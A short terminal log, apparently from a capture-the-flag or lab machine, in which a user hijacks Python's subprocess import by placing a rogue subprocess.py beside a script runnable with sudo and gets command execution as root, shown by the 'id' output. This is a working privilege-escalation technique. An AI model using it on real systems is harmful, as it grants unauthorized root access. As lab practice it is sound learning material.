 luisillo@290172fe16e9:/opt$ head paw.py
import subprocess
import os
import sys
import time
# F
def dummy_function(data):
    result = ""
    for char in data:
        result += char.upper() if char.islower() else char.lower()
luisillo@290172fe16e9:/opt$ touch subprocess.py
luisillo@290172fe16e9:/opt$ echo "import os; os.system('id')" > subprocess.py
luisillo@290172fe16e9:/opt$ cat subprocess.py
import os; os.system('id')
luisillo@290172fe16e9:/opt$ sudo /usr/bin/python3 /opt/paw.py
uid=0(root) gid=0(root) groups=0(root)
Ojo Aqui
Processed data: tHIS IS SOME DUMMY DATA THAT NEEDS TO BE PROCESSED.
Useless calculation result: 499999500000
Traceback (most recent call last):
  File "/opt/paw.py", line 41, in <module>
    main()
  File "/opt/paw.py", line 38, in main
    run_command()
  File "/opt/paw.py", line 30, in run_command
    subprocess.run(['echo Hello!'], check=True)
    ^^^^^^^^^^^^^^
AttributeError: module 'subprocess' has no attribute 'run'
luisillo@290172fe16e9:/opt$